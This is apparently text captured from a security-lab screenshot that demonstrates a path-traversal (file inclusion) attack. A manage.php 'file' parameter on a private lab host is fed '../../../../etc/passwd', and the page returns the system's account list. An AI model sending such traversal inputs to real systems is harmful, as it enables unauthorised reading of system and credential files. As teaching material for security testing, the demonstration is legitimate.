 192.168.56.112/manage.php?file=../../../../../../../etc/passwd
SQL- XSS- Encryption- Encoding- Other-
Enable Post data Enable Referrer
Example.com - Staff
Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin
/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr
/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin
Ms08067安全实验室